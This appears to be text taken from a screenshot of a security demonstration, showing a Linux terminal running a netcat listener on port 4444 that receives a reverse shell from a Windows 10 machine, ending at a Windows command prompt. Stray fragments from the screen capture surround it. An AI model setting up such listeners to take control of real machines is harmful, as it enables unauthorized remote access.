 Windows 10 x64
Ubuntu 64-bit
Activities
Terminal
Dec 22 13:15
thiago@WinSOS-Demo: ~
thiago@WinSOS-Demo:~$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.241.128 49897
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\JOHNNYRIVERS\Desktop\NOT_A_SYSTEM_FOLDER_MS>
1
JOES